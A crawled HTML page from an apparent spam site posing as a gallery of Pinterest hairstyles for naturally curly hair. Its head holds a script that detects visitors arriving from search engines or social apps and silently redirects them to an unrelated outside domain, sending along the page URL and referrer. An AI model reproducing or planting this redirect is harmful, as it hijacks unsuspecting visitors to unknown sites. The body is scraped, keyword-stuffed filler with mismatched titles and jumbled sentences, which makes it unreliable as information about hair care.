

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mumluck29.web.app/pinterest-hairstyles-for-naturally-curly-hair.html
body_size: 6700
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Breathtaking Pinterest Hairstyles For Naturally Curly Hair </title>
  <meta name="description" content="15+ Breathtaking For Curly Hair Hairstyles  Pinterest Naturally From Layers To Bangs Shaggy To Classic These Natural Curly Hairstyles."/>
  <meta name="keyword" content="15+ Breathtaking  Hair Curly Hairstyles Naturally For Pinterest Jun 28 2021 - Explore Jims Board Short Curly Hairstyles Followed By 732 People On Pinterest."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FFD700!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FFD700;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>15+ Fabulous Pinterest Hairstyles For Naturally Curly Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mumluck29"
  },
  "headline": "Pinterest Hairstyles For Naturally Curly Hair",
  "datePublished": "2021-10-29",
  "image": "https://i.pinimg.com/736x/e6/85/75/e6857535edf856a7ac0274b772df5e3d.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mumluck29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=pinterest+hairstyles+for+naturally+curly+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mumluck29" class="navbar-brand mb-1">Mumluck29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Fabulous Pinterest Hairstyles For Naturally Curly Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Getting our curls to behave regularly is usually the goal but these easy and cute hairstyles for curly hair have convinced us to get a. If you have naturally straight hair and want to add a believable-looking wave or curl to your bob use the flat-iron wave technique to create a beachy bend in your hair. Theres no such thing as a single curl pattern. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/long-wavy-shaggy-layered-hairstyle-with-bangs-2019.html">long wavy shaggy layered hairstyle with bangs 2019</a>
											<a class="badge badge-dark" href="/men-hairstyles-with-flat-hair.html">men hairstyles with flat hair</a>
											<a class="badge badge-primary" href="/hairstyles-for-girls-who-have-sideburns.html">hairstyles for girls who have sideburns</a>
											<a class="badge badge-light" href="/long-hairstyle-with-layers-images.html">long hairstyle with layers images</a>
											<a class="badge badge-success" href="/mens-athletic-hairstyles-for-long-hair.html">mens athletic hairstyles for long hair</a>
											<a class="badge badge-warning" href="/long-hairstyle-with-side-bangs-bleach-blonde.html">long hairstyle with side bangs bleach blonde</a>
											<a class="badge badge-danger" href="/long-hairstyles-for-women-square-faces.html">long hairstyles for women square faces</a>
											<a class="badge badge-primary" href="/hot-hairstyles-for-shoulder-length-hair.html">hot hairstyles for shoulder length hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0d/87/cf/0d87cff94f60e051e13c0527df8e09be.jpg" data-lightbox="roadtrip" data-title="Cool Pinterest K 128081 By Http Www Danazhairstyles Xyz Natural Curly Hair Pinterest Natural Hair Styles Curly Hair Styles Naturally Curly Hair Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0d/87/cf/0d87cff94f60e051e13c0527df8e09be.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmyqQ6zhFbR9zLl7HCmee-qlQeH-IEhWyMNZlnLXw0KC_yYOnVBds5x_dwjdKLBm_tgRc';" alt="Cool Pinterest K 128081 By Http Www Danazhairstyles Xyz Natural Curly Hair Pinterest Natural Hair Styles Curly Hair Styles Naturally Curly Hair Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Cool Pinterest K 128081 By Http Www Danazhairstyles Xyz Natural Curly Hair Styles Naturally Updo </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e9/ff/ab/e9ffaba32dd5b18bd5a92a1a77d8604b.jpg" data-lightbox="roadtrip" data-title="Best Instagram Pinterest Inspired Naturally Curly Hairstyles Holiday Hair Youtube Curly Hair Styles Naturally Hair Styles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e9/ff/ab/e9ffaba32dd5b18bd5a92a1a77d8604b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDf3P8OcrV7pvR4UWd2GpNxouVQtLX5TrWaW9s5K2wMpFdD0tdbrkSZGRJfJW9mkfoRYQ';" alt="Best Instagram Pinterest Inspired Naturally Curly Hairstyles Holiday Hair Youtube Curly Hair Styles Naturally Hair Styles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Best Instagram Pinterest Inspired Naturally Curly Hairstyles Holiday Hair Youtube Styles Natural </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/be/51/27be5139b8d75d0409701ac13cb3237b.jpg" data-lightbox="roadtrip" data-title="">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/be/51/27be5139b8d75d0409701ac13cb3237b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSQFwDmYuYU66Fm9MuNqaIPVUSIgU5jXIHa7scpJ2JSWaAJzulKO-nw-k86fs31oScewpE';" alt="">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2></h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f0/4a/6d/f04a6da107e9b1158a1ea83c0dda8624.jpg" data-lightbox="roadtrip" data-title="Black Womens Haircuts Hairstyles For Black Girls Do Not Only Perform A Aesthetic Task Natural Hair Styles Natural Hair Twist Out Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f0/4a/6d/f04a6da107e9b1158a1ea83c0dda8624.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQOAklEY561FA_6qR1cCNX0B6dSdvka_RspnmN6WvuWxdd37d8SeRHWOOViGNov9wFBVWY';" alt="Black Womens Haircuts Hairstyles For Black Girls Do Not Only Perform A Aesthetic Task Natural Hair Styles Natural Hair Twist Out Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Black Womens Haircuts Hairstyles For Girls Do Not Only Perform A Aesthetic Task Natural Hair Styles Twist Out Curly Naturally </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/23/d9/1f/23d91f63fc1a748bdb3bec98d734f421.jpg" data-lightbox="roadtrip" data-title="Pinterest Puregold340 Instagram Pure Gold340 Natural Hair Styles Easy Curly Hair Styles Naturally Protective Hairstyles For Natural Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/23/d9/1f/23d91f63fc1a748bdb3bec98d734f421.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPGcCA0xJtgsq0wdztx-KK0ReaEYM4OIF5mp9cK8mC6XRdPZ5AOg7tbmINlgQhuPvIOeA';" alt="Pinterest Puregold340 Instagram Pure Gold340 Natural Hair Styles Easy Curly Hair Styles Naturally Protective Hairstyles For Natural Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pinterest Puregold340 Instagram Pure Gold340 Natural Hair Styles Easy Curly Naturally Protective Hairstyles For </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/64/66/6a/64666a190849553e99b353e3a1ee498c.jpg" data-lightbox="roadtrip" data-title="">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/64/66/6a/64666a190849553e99b353e3a1ee498c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHxbk0CknR14jz3VTPO-XQ9JjqYSoltPS3iXFw2fMwLjxWLmxaAF2KW7XjwJqNTlXgUU4';" alt="">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3></h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/64/66/6a/64666a190849553e99b353e3a1ee498c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHxbk0CknR14jz3VTPO-XQ9JjqYSoltPS3iXFw2fMwLjxWLmxaAF2KW7XjwJqNTlXgUU4';" alt="">
										<div class="card-body">
						<h3 class="h5"><b>Styling curly hair is one thingidentifying your curl type is a whole other ball game.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Pinterest hairstyles for naturally curly hair</strong>. 
																									The Classic Fro Cut Easy to maintain and easy to style.
																	Mohawk-Inspired Short Curly Hair Fake the mohawk look with this style.
																	Also see if you might want to complete the look with a great mustache or beard or even both.
															</p>
													<p class="p-2" align="justify">
																									The premier destination for curly hair care.
																	The longer your hair the more your curls will weigh hair down.
																	Short hair can frizz up on you more easily than long hair and you run the risk of major poufy hair.
															</p>
													<p class="p-2" align="justify">
																									Curly Hair Nourish naturally curly hair Curls just wanna have fun.
																	It was a go-to style for cheerleaders and tennis players alike because it kept your hair out of your face but still felt deliciously big luscious and glam.
																	But theres one thing that even the wildest waves springiest curls and bounciest coils can agree on.
															</p>
													<p class="p-2" align="justify">
																									While it can seem intimidating at first figuring out your curl type is actually pretty easy when it is broken down into this unofficially official guide to curly hair.
																	If you want to wear your natural hair for your wedding you need to pamper it regularly.
																	12 A Long Curly Bob View.
															</p>
													<p class="p-2" align="justify">
																									Its time to embrace the curl guys.
																	It allows you to reshape curls exactly where they need some TLC whether it be at mid-strand the root or the end without having.
																	In fact every head of hair.
															</p>
													<p class="p-2" align="justify">
																									Check out the 21 best curly hairstyles for men shown on the hottest celebrities in Hollywood along with expert tips.
																	After letting hair air-dry and applying a curl-defining cream of your choosing gather hair into a ponytail.
																	Short hair was fairly popular throughout the 60s but the 70s and 80s favored different hairstyles.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/fd/05/d8/fd05d8f945c784d27ce454556053b11c.jpg" data-lightbox="roadtrip" data-title="Best 25 Layered Curly Hairstyles Ideas On Pinterest Short Curly Regarding Short Layered Hairstyles For Naturally Curly Hair Best Haircut Style For Men Wom Curly Hair Styles Naturally Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/fd/05/d8/fd05d8f945c784d27ce454556053b11c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCDb1ZQb-kt66Ub3BVA5v9diB1BZyr3NOvY8Q1FFCJkDOVk5Y-sxtfC6CPwMSNRiPNHBY';" alt="Best 25 Layered Curly Hairstyles Ideas On Pinterest Short Curly Regarding Short Layered Hairstyles For Naturally Curly Hair Best Haircut Style For Men Wom Curly Hair Styles Naturally Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Best 25 Layered Curly Hairstyles Ideas On Pinterest Short Regarding For Naturally Hair Haircut Style Men Wom Styles Medium </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e0/5c/26/e05c2657d6076bd5b143b498abd81b8a.jpg" data-lightbox="roadtrip" data-title="Slick Pony Natural Hair Styles Curly Hair Styles Baddie Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e0/5c/26/e05c2657d6076bd5b143b498abd81b8a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXwO2qa_7-BHFoBWFaPZTGDrYE8fVRaQw4GnneLS5R4QbIsKBH6fosFVCTc52pDhzAKog';" alt="Slick Pony Natural Hair Styles Curly Hair Styles Baddie Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Slick Pony Natural Hair Styles Curly Baddie Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b5/e7/4b/b5e74b6ee7797ba0018dedc86b81185f.jpg" data-lightbox="roadtrip" data-title="Pin By Vickant On Hair Goals Curly Hair Styles Natural Hair Styles Easy Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b5/e7/4b/b5e74b6ee7797ba0018dedc86b81185f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTUrN-MtMcR6apxXRe4CRAAr6hsv4X7Arwswk1oObWuZ3yp0RxcHycnlOTPHVROrTX3W6w';" alt="Pin By Vickant On Hair Goals Curly Hair Styles Natural Hair Styles Easy Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Vickant On Hair Goals Curly Styles Natural Easy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f0/f2/4c/f0f24c3b15f4f83cf42b873c5f6e59d1.jpg" data-lightbox="roadtrip" data-title="For More Poppin Pins Pinterest Kiadriya D Hair Inspiration Natural Hair Styles Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f0/f2/4c/f0f24c3b15f4f83cf42b873c5f6e59d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJMEEi68Zt5EBCKG7Ki9casDe9dEnd8Wf6KuGjztOTPn4BL1V9z2ruqm1_5Ci3s-qDwmU';" alt="For More Poppin Pins Pinterest Kiadriya D Hair Inspiration Natural Hair Styles Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>For More Poppin Pins Pinterest Kiadriya D Hair Inspiration Natural Styles Curly Naturally </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/25/db/41/25db41b7a2903d1659abcf2cb227a17a.jpg" data-lightbox="roadtrip" data-title="Pinterest Bruhitsjazzy Natural Hair Styles Curly Hair Styles Naturally Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/25/db/41/25db41b7a2903d1659abcf2cb227a17a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTwqeGvrdi3wWutJbTUEcGCWitTtMaY7F5L4C8u4m-DZUmxLbROXYWg30YZy93SXRSoWtQ';" alt="Pinterest Bruhitsjazzy Natural Hair Styles Curly Hair Styles Naturally Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pinterest Bruhitsjazzy Natural Hair Styles Curly Naturally </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1f/0f/e1/1f0fe1125018951a1bd932881bae9afb.jpg" data-lightbox="roadtrip" data-title="Follow Me For More Content Curly Hair Styles Natural Hair Styles Easy Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1f/0f/e1/1f0fe1125018951a1bd932881bae9afb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZh7y39dZODLUeRyWGjxU2mHfjyTLAEQT-H1TLQEZxjQmEd1-Q7YUFcH88nkS9lOVpXYY';" alt="Follow Me For More Content Curly Hair Styles Natural Hair Styles Easy Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Follow Me For More Content Curly Hair Styles Natural Easy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e6/85/75/e6857535edf856a7ac0274b772df5e3d.jpg" data-lightbox="roadtrip" data-title="Like What You See Follow Me On Pinterest For More Amani M Natural Hair Styles Natural Hair Updo Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e6/85/75/e6857535edf856a7ac0274b772df5e3d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQURBBMlJmXYut308xSNAbOOlcB2da91TVuX5lOZcNorhnbsCXF81irKfMu5Xk6Z3MfB5c';" alt="Like What You See Follow Me On Pinterest For More Amani M Natural Hair Styles Natural Hair Updo Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Like What You See Follow Me On Pinterest For More Amani M Natural Hair Styles Updo Curly Naturally </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/bd/b2/1e/bdb21e8744428c562f275e6ea779d5e0.jpg" data-lightbox="roadtrip" data-title="13 Best Natural Hair Wash And Go Tricks You Didn T Know The Blessed Queens Curly Hair Styles Naturally Curly Hair Styles Curly Hair Inspiration">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/bd/b2/1e/bdb21e8744428c562f275e6ea779d5e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSNjhEPt8AW2BEIZF3rAECnylgVPb4iC-y-WQVijYjM6G7WBlzNiBKfTj6vycD6YuqkICs';" alt="13 Best Natural Hair Wash And Go Tricks You Didn T Know The Blessed Queens Curly Hair Styles Naturally Curly Hair Styles Curly Hair Inspiration">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>13 Best Natural Hair Wash And Go Tricks You Didn T Know The Blessed Queens Curly Styles Naturally Inspiration </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/11/b8/c6/11b8c640b7491ee3ef5eded7d810fa4a.jpg" data-lightbox="roadtrip" data-title="100 Hairstyles For Natural Hair You Ll Really Like Thrivenaija Natural Hair Styles Curly Hair Styles Naturally Hair Inspiration">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/11/b8/c6/11b8c640b7491ee3ef5eded7d810fa4a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQXXpJegw_10-DlRJ4i3Qfc0oTa6P-AqPMa_m-0c2MzLA4zMwxNU2ulMVhICSLD6u0MP3s';" alt="100 Hairstyles For Natural Hair You Ll Really Like Thrivenaija Natural Hair Styles Curly Hair Styles Naturally Hair Inspiration">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>100 Hairstyles For Natural Hair You Ll Really Like Thrivenaija Styles Curly Naturally Inspiration </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://privatescore23.netlify.app" title="Privatescore23">
         <img alt="Privatescore23" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://drunkproblem25.netlify.app" title="Drunkproblem25">
         <img alt="Drunkproblem25" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-african-american-hairstyles-2012.html">Black African American Hairstyles 2012</a></li>
													<li class="list-group-item"><a href="/above-the-chin-bob-hairstyles.html">Above The Chin Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/classic-bob-with-bangs.html">Classic Bob With Bangs</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-long-hair-with-headband.html">Cute Hairstyles For Long Hair With Headband</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-for-oval-shaped-face.html">Bob Hairstyle For Oval Shaped Face</a></li>
													<li class="list-group-item"><a href="/famous-people-hairstyles-men.html">Famous People Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/angled-bob-hairstyles-shoulder-length.html">Angled Bob Hairstyles Shoulder Length</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-long-lasting-kids.html">Black Hairstyles Long Lasting Kids</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-front-and-back-pictures.html">Bob Hairstyle Front And Back Pictures</a></li>
													<li class="list-group-item"><a href="/50-smooth-wavy-hairstyles-for-men.html">50 Smooth Wavy Hairstyles For Men</a></li>
